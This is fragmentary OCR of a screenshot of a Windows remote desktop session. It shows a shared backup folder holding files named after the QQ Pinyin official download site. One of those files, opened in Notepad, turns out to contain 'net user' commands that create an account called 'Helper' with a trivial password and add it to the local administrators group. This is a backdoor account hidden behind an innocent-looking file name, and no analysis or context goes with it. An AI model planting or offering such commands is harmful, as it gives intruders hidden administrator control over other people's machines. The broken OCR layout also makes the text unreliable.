 62.201 - 远程桌面
保存网页
« BACKUP (F:) Share
搜索 Share
组织
新建文件夹
收藏夹
库
计算机
名称 修改日期 类
QQ拼音下载官方网站 - 快捷方式 2012/11/20 11:06 快
QQ拼音下载官方网站 2012/11/20 11:06 No
QQ拼音下载官方网站 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user Helper 120 /add
net localgroup administrators Helper /add